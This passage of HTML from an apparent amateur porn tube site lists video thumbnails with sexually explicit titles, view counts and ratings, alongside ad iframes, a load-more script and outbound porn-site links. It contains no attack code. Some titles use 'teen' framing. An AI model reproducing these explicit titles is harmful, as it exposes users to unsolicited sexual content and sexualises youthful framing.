                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/d/1/4/7/5d138414b60ae3.47914359.mp4/5d138414b60ae3.47914359.mp4-3.jpg" alt="Best milf amateur sextape i have seen in a while" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                11:08                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Best milf amateur sextape i have seen in a while</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                526976                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                89%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                    </div>
                    <a href="#" data-more-related data-load-to="related_videos" data-exclude="119596" data-related="109931,78526,78142,89705,120621,82658,75219,80329,78139,123761,109672,123753,124939,82670,95831,78197,81223,81269,94888,78077,124828,81547,83277,115231,97982,120382,80384,82674,124697,103363,94844,126062,78064,104155,124938,83348,103497,103525,77694,78231,103225,99418,99732,81705,106229,123754,77813,82970,98448,98500" data-offset="9" class="btn load-more">Load <i class="fas fa-sync-alt"></i> more</a>
                </div>
								
				
                <div class="tab-content show" id="featured_videos" role="tabpanel"  aria-labelledby="featured_videos-link">
                    <div class="-flex">
						<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/babe-fishnets-ass-fucked-112715.html" title="Babe in fishnets gets her ass fucked">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/4/1/1/d/64108a0e87b65-blonde-girlfriend-sexy-pantyhose.mp4/64108a0e87b65-blonde-girlfriend-sexy-pantyhose.mp4-5.jpg" alt="Babe in fishnets gets her ass fucked" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                05:04                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Babe in fishnets gets her ass fucked</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                7636                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                82%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/22-years-old-busty-112716.html" title="22 years old busty girl fucked in the ass">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/4/1/1/d/64108a0e87d49-busty-girlfriend-big-puffy.mp4/64108a0e87d49-busty-girlfriend-big-puffy.mp4-3.jpg" alt="22 years old busty girl fucked in the ass" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                05:47                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">22 years old busty girl fucked in the ass</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                28439                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                78%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/first-time-anal-ends-100121.html" title="First Time Anal Ends With a Creampie">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/0/9/e/9/609d03760cf03-rs1157.mp4/609d03760cf03-rs1157.mp4-8.jpg" alt="First Time Anal Ends With a Creampie" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                06:36                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">First Time Anal Ends With a Creampie</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                14382                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                89%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/horny-mom-facing-big-112809.html" title="Horny mom facing a big cock in her butthole">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/4/2/4/d/64108a0e92467-hot-sexy-girlfriend-hard.mp4/64108a0e92467-hot-sexy-girlfriend-hard.mp4-5.jpg" alt="Horny mom facing a big cock in her butthole" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                08:14                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Horny mom facing a big cock in her butthole</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                35120                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                83%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/busty-babe-spreads-herself-112068.html" title="Busty babe spreads herself for me">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/4/2/3/1/64108a0e2bbcf-boobaholics-amateurs-1246.mp4/64108a0e2bbcf-boobaholics-amateurs-1246.mp4-3.jpg" alt="Busty babe spreads herself for me" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                07:07                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Busty babe spreads herself for me</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                32876                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                82%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/creaming-some-tasty-pussy-107151.html" title="Creaming some tasty pussy">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/2/7/d/3/627ce5f52a115-k503.mp4/627ce5f52a115-k503.mp4-6.jpg" alt="Creaming some tasty pussy" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                08:40                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Creaming some tasty pussy</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                18056                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                81%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/hard-anal-sex-pawg-123491.html" title="Hard anal sex with his PAWG wife">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/7/5/8/1/675811d34ca8e3.23813169.mp4/675811d34ca8e3.23813169.mp4-2.jpg" alt="Hard anal sex with his PAWG wife" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                11:35                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Hard anal sex with his PAWG wife</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                48972                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                93%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/assfucking-skinny-slut-live-114467.html" title="Assfucking a skinny slut on live stream">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/4/1/3/f/64130b6c8cfaf-amaanal1534.mp4/64130b6c8cfaf-amaanal1534.mp4-3.jpg" alt="Assfucking a skinny slut on live stream" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                27:58                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Assfucking a skinny slut on live stream</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                31687                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                74%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/made-scream-black-monster-112347.html" title="I made her scream with my black monster">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/4/2/4/4/64108a0e57640-ntb-ir-gyblk.mp4/64108a0e57640-ntb-ir-gyblk.mp4-6.jpg" alt="I made her scream with my black monster" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                33:52                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">I made her scream with my black monster</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                26421                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                93%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                    </div>
                    <a href="#" data-more-related data-load-to="featured_videos" data-exclude="119596" data-related="1" data-offset="9" class="btn load-more">Load <i class="fas fa-sync-alt"></i> more</a>
                </div>
                <div class="tab-content show" id="premium_videos" role="tabpanel"  aria-labelledby="premium_videos-link">
                    <div class="-flex">
                        <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/amazing-tits-petite-blonde-127980.html" title="Amazing Tits On Petite Blonde MILF Riding Cock">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/8/a/4/3/2833268a0329b605f6.mp4/2833268a0329b605f6.mp4-3.jpg" alt="Amazing Tits On Petite Blonde MILF Riding Cock" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                10:39                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Amazing Tits On Petite Blonde MILF Riding Cock</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                13717                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                93%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/hermosa-mujer-tiene-un-123371.html" title="hermosa mujer tiene un encuntro sexual muy eciante">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/7/4/a/c/28082674a10ae02f6f.mp4/28082674a10ae02f6f.mp4-5.jpg" alt="hermosa mujer tiene un encuntro sexual muy eciante" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                08:26                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">hermosa mujer tiene un encuntro sexual muy eciante</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                20010                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                67%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/experta-mamando-pollas-123349.html" title="Experta mamando pollas">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/7/4/8/2/280826747857b31381.mp4/280826747857b31381.mp4-3.jpg" alt="Experta mamando pollas" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                02:30                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Experta mamando pollas</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                18703                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                83%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/ad-teen-girls-exposed-83443.html" title="(ad) Teen Girls Exposed in 2024!">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/embedded/83443.jpg" alt="(ad) Teen Girls Exposed in 2024!">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                11:06                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">(ad) Teen Girls Exposed in 2024!</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1762179                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                100%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/amy-likes-hairy-83307.html" title="Amy Likes It Hairy!">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/embedded/83307.jpg" alt="Amy Likes It Hairy!">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                25:12                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Amy Likes It Hairy!</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                16712                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                96%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/best-premium-hd-83414.html" title="Get The Best In Premium HD!">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/embedded/83414.jpg" alt="Get The Best In Premium HD!">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                16:15                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Get The Best In Premium HD!</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                10830                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                90%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/double-dd-teen-boobs-83412.html" title="Double DD Teen Boobs!">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/embedded/83412.jpg" alt="Double DD Teen Boobs!">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                05:45                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Double DD Teen Boobs!</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                11833                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                90%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/18-years-old-fucking-83413.html" title="18 Years Old Fucking For Cash">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/embedded/83413.jpg" alt="18 Years Old Fucking For Cash">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                11:06                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">18 Years Old Fucking For Cash</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                11736                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                90%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/fucking-tiny-tight-little-83411.html" title="Fucking Her Tiny Tight Little Asshole">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/embedded/83411.jpg" alt="Fucking Her Tiny Tight Little Asshole">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                09:15                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Fucking Her Tiny Tight Little Asshole</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                11415                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                90%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                    </div>
                    <a href="#" data-more-related data-load-to="premium_videos" data-exclude="119596" data-related="1" data-offset="9" class="btn load-more">Load <i class="fas fa-sync-alt"></i> more</a>
                </div>
				
            </div>
			
			<script>
				function getPlatform() {
				   var platform = ["Win32", "Android", "iOS"];

				   for (var i = 0; i < platform.length; i++) {

					   if (navigator.platform.indexOf(platform[i]) >- 1) {

						   return platform[i];
					   }
				   }
				}
				
				function execPostReq(script, data) {
					return $.ajax({
						type: 'POST',
						url: _basehttp + '/core/ajax/' + script + '.php',
						dataType: 'json',
						data: data,
						cache: false
					});
				}
				
				var eventMode = getPlatform() === 'iOS' ? 'touchend' : 'click';
				var totalRelated = 0;
				var showOnStart = 9;
				var steps = totalRelated === 0 ? 2 : false;
				var currentStep = 0;
				var currentOffset = $('[data-more-related]').attr('data-offset');
				$(document).on(eventMode, '[data-more-related]', function(e) {
					var load_to = $(this).attr('data-load-to');
					execPostReq('showRelated', {
						exclude: $(this).attr('data-exclude'),
						related: $(this).attr('data-related'),
						offset: $('#' + load_to).find('[data-more-related]').attr('data-offset'),
						items: showOnStart,
						container: load_to
					}).done(function(data) {
						if(data.done === false) {
							$('#' + load_to + ' .-flex').append(data.items);
							
							$('#' + load_to).find('[data-more-related]').attr('data-offset', $('#' + load_to).find('[data-more-related]').attr('data-offset') * 2);
							if($('#' + load_to + ' .-flex').children().length < currentOffset){
								$('#' + load_to).find('[data-more-related]').remove();
							}
						} else {
							$('#' + load_to).find('[data-more-related]').remove();
						}
						
						if(totalRelated === 0) {
							++currentStep;
							console.info(currentStep, steps);
							if(currentStep === steps) {
								$('#' + load_to).find('[data-more-related]').remove();
							}
						}
					});
					
					return false;
				});
			</script>
        </div>
</section>
</div>
<div class="content-aside-col col">
    
    <div class="aff-col col -aside">
        <ul class="aff-list">
                            <li>
				<iframe width="300" height="250" scrolling="no" frameborder="0" src="https://a.adtng.com/get/10016543?time=1765990787282" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10016543"></iframe>                </li>
				</div>
   <div class="sites-list-col col">
                <div class="sites-list-row -top-free-sites">
                    <div class="sites-list-header">
                        <h2><span>Top</span>&nbsp; Amateur Sites</h2>
                    </div>

                    <div class="sites-list">
                        <div class="viewport">
                            <div class="overview">
                                
                                <ul>
                                    <li>
                                        <ul>
<li><a target=_blank href="/te3/out.php?id=theporndude.com" rel='nofollow noopener' referrerpolicy="unsafe-url">Private Home Porn!</a></li>
<li><a target=_blank href='/te3/out.php?id=daftporn.com'  rel='nofollow noopener' referrerpolicy="unsafe-url">Extreme Porn</a></li>

                                        </ul>
                                    </li>
                                    <li>
                                        <ul>
<li><a target=_blank href="/te3/out.php?purl=https://pornsites.xxx/best-amateur-porn-sites" rel='nofollow noopener' referrerpolicy="unsafe-url">Cuckold Porn Sites</a></li>
<li><a target=_blank href="/te3/out.php?id=pornmate.com" rel='nofollow noopener' referrerpolicy="unsafe-url">Porn Mate (new)</a></li> 
<li><a target=_blank href="/te3/out.php?id=reachporn.com" rel='nofollow noopener' referrerpolicy="unsafe-url">Reach Pornlist</a></li>
<li><a target=_blank href="/te3/out.php?id=cuckold69.com" rel='nofollow noopener'  referrerpolicy="unsafe-url">Cuckold Sluts</a></li>



                                        </ul>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                    </ul>
    </div>
    <div class="content-aside-inner-col">
                    <ul>
                <li class="content-aside-list-col">

                    <span class="content-aside-list-header">
                        <h2>More Uploads By<a href="https://www.youramateurporn.com/user/luv28puse-25327/" title="Luv28puse">
                                            Luv28puse                                        </a></h2>
                    </span>
                    <span class="content-aside-list">
                        <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/horn-milf-riding-dick-120622.html" title="Horn milf riding dick ">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/6/4/d/b/25327664d3246ec04e.mp4/25327664d3246ec04e.mp4-3.jpg" alt="Horn milf riding dick " data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                00:41                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Horn milf riding dick </span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                2603                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                50%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/hot-milf-lingerie-doggy-120621.html" title="Hot Milf in lingerie doggy">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/6/4/d/b/25327664d2e668f288.mp4/25327664d2e668f288.mp4-3.jpg" alt="Hot Milf in lingerie doggy" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                00:27                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Hot Milf in lingerie doggy</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                2640                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                100%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/horn-milf-119840.html" title="Horn milf ">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/6/1/d/1/253276619d20a28e62.mp4/253276619d20a28e62.mp4-3.jpg" alt="Horn milf " data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                02:15                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Horn milf </span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                2323                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                88%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/pawg-thong-119596.html" title="Pawg in Thong ">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/6/0/a/8/25327660995ea84536.mp4/25327660995ea84536.mp4-3.jpg" alt="Pawg in Thong " data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                00:52                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Pawg in Thong </span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                3187                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                92%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                    </span>
                    <a href="https://www.youramateurporn.com/uploads-by-user/25327/" title="All Luv28puse's videos" class="content-aside-link">All <span>Luv28puse</span> videos</a>
                </li>
            </ul>
            
            </div>
</div>
<div class="item-col col -aff-half">
<iframe width="728" height="90" scrolling="no" frameborder="0" src="https://a.adtng.com/get/10016542?time=1765990503997" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10016542"></iframe></div></div>
</div>
</section>
<div class="item-col col -aff-half">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e38" data-zoneid="5597908"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div>
 

			<section class="promo-sec">

    <div class="wrapper">
        <div class="row">
<div class="promo-col col -desktop">
            <div class="promo-col col">
                <h2>The Best Real Amateur Porn Tube</h2>
                <div class="promo-inner-col">
               <p>Welcome to the #1 Amateur Porn website as you've never seen it before, containing only real homemade amateur sex movies.  <a href="/">YourAmateurPorn.Com</a> offers you a width variety of full length porn videos featuring young teens, cheating housewives or mature interracial couples exposed in hot xxx sextapes. Fulfill all your fantasies in the naughtiest amateur clips, making all your dirty dreams come true anytime you want. Since 2006 YourAmateurPorn is by far the best free tube around, and we are proud to serve you only high quality hardcore erotic scenes.</p>
                </div>
        </div>
		</div>
    </div>
</section>

<section class="friends-sec">
    <div class="wrapper">
        <div class="row">

            <div class="friends-col col">
			  <p>Friends of Your AmateurPorn</p>
                <div class="friends-inner-col">
                   <ul>

                        <li><a target=_blank href='/te3/out.php?id=theporndude.com'  rel='nofollow noopener'><p1 style="color:red">The Porn Dude</p1></a></li>
						
						<li><a target=_blank href="/te3/out.php?id=swapsmut.com" rel='nofollow noopener'>Mature Porn</a></li>
                        <li><a target=_blank href="/te3/out.php?id=home-made-videos.com" rel='nofollow noopener'>Free orn</a></li>
                        <li><a target=_blank href="/te3/out.php?id=humoron.com" rel='nofollow noopener'>Sexy Videos</a></li>


        
															                    </ul>
                    <ul>
                  <li><a target=_blank href='/te3/out.php?id=masturbate2gether.com' rel='nofollow noopener'<p1 style="color:red">Masturbate Together</p1></a></li>
						<li><a target=_blank href="/te3/out.php?id=sexyfuckgames.com" rel='nofollow noopener'>Sexy Fuck Games</a></li>
                  	
                     

                        <li><a target=_blank href="/te3/out.php?id=xmissy.nl" rel='nofollow noopener'>XxX Missy</a></li>
<li><a target=_blank href="/te3/out.php?id=pornmate.com" rel='nofollow noopener' referrerpolicy="unsafe-url">Porn Mate (new)</a></li> 

                    </ul>
                    <ul>
						<li><a target=_blank href="/te3/out.php?id=theporndude.com" rel='nofollow noopener' referrerpolicy="unsafe-url">Best Porn List</a></li>
						<li><a target=_blank href="/te3/out.php?id=amateurs-gone-wild.com" rel='nofollow noopener'  referrerpolicy="always">Real Private Porn!</a></li>
						<li><a target=_blank href="/te3/out.php?id=reachporn.com" rel='nofollow noopener' referrerpolicy="unsafe-url">New Porn List</a></li>
						<li><a target=_blank href='http://www.phun.org'  rel='noopener'>Phun</a></li>

					
                    </ul>
                    <ul>
                        <li><a target=_blank href="/te3/out.php?purl=https://pornsites.xxx/best-amateur-porn-sites" rel='nofollow noopener' referrerpolicy="unsafe-url">Cuckold Amateurs</a></li>
						<li><a target=_blank href="/te3/out.php?id=wifemovies.net" rel='nofollow noopener' referrerpolicy="unsafe-url">Wife XXX Movies</a></li>
						<li><a target=_blank href="/te3/out.php?id=wifevideos.net" rel='nofollow noopener' referrerpolicy="unsafe-url">Wife Porn Videos</a></li>

						<li><a target=_blank href="/te3/out.php?id=swapsmut.com" rel='nofollow noopener' referrerpolicy="unsafe-url">Free Full Movies</a></li>
						
                    </ul>
                    <ul>
						<li><a target=_blank href="/te3/out.php?id=indienudes.com" rel='nofollow noopener' referrerpolicy="unsafe-url">Indie Nudes</a></li>			
												
							<li><a target=_blank href="/te3/out.php?id=sexyfuckgames.com" rel='nofollow noopener' referrerpolicy="unsafe-url">Sexy Fuck Games</a></li>
							<li><a target=_blank href='/te3/out.php?id=judeporn.com'  rel='nofollow noopener' referrerpolicy="unsafe-url">Teen Amateur List</a></li>
                        
<li><a target=_blank href="/te3/out.php?id=bestlistofporn.com" rel='nofollow noopener'>Best List Porn</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>
<footer class="footer-sec">
    <div class="wrapper">
        <div class="row">
            <div class="footer-list-row -desktop">
                <div class="footer-list-col col">
                    <div class="footer-list-inner-col">
                        <h2 class="footer-list-title">Videos</h2>
                        <ul class="footer-list">
							<li><a href="https://www.youramateurporn.com/" title="Home">Home</a></li>
                            <li><a href="https://www.youramateurporn.com/most-recent/" title="New releases">Latest Videos</a></li>
                            <li><a href="https://www.youramateurporn.com/top-rated/" title="Top rated">Top Rated</a></li>
							<li><a href="https://www.youramateurporn.com/most-viewed/" title="Most viewed">Most Viewed</a></li>
                            <li><a href="https://www.youramateurporn.com/most-discussed/" title="Most discussed">Most Discussed</a></li>
                        </ul>
                    </div>
                </div>

                <div class="footer-list-col col">
                    <div class="footer-list-inner-col">
                        <h2 class="footer-list-title">Info</h2>
                        <ul class="footer-list">
                            <li><a href="https://www.youramateurporn.com/static/dmca" title="DMCA">DMCA</a></li>
                            <li><a href="https://www.youramateurporn.com/static/privacy" title="Policy">Privacy Policy</a></li>
